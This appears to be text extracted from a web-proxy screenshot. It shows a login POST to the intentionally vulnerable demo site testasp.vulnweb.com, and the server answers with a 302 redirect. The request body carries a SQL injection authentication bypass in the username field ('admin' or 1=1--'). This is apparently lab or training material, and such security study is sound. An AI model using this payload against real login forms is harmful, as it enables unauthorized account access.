 Request
Pretty Raw \n Actions
1 POST /Login.asp?RetURL=
%2FTemplatize%2Easp%3Fitem%3Dhtml%2Fabout%2Ehtml HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://testasp.vulnweb.com
10 Connection: close
11 Referer:
http://testasp.vulnweb.com/Login.asp?RetURL=%2FTemplatize%2Eas
p%3Fitem%3Dhtml%2Fabout%2Ehtml
12 Cookie: ASPSESSIONIDASSASBRC=FPIFEKLDEPGIJIJJMGKBCGGA
13 Upgrade-Insecure-Requests: 1
14
15 tfUName=admin'%20or%201%3d1--&tfUPass=hello
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: /Templatize.asp?item=html/about.html
5 Server: Microsoft-IIS/8.5
6 X-Powered-By: ASP.NET
7 Date: Wed, 08 Jun 2022 18:44:22 GMT
8 Connection: close
9 Content-Length: 157
10
11 <head>
<title>
Object moved
</title>
</head>
12 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="/Templatize.asp?item=html/a
.
</body>
13
Query
Body
Requ
Requ
Respo